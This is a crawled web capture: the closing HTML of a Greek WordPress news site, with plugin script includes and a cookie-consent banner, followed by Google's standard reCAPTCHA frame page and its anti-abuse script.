    <script type="text/javascript" src="https://atakatv.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://atakatv.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=315dfeb33c98e6d36cfd457b4f4f891d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://atakatv.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10" id="td-site-min-js"></script>
<script type="text/javascript" src="https://atakatv.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://atakatv.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=315dfeb33c98e6d36cfd457b4f4f891d" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


		<!-- Cookie Notice plugin v1.2.49 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: #000;"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Εντάξει</a></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="z81_35x0MVoIPP7ICRv3kA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768795825658');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>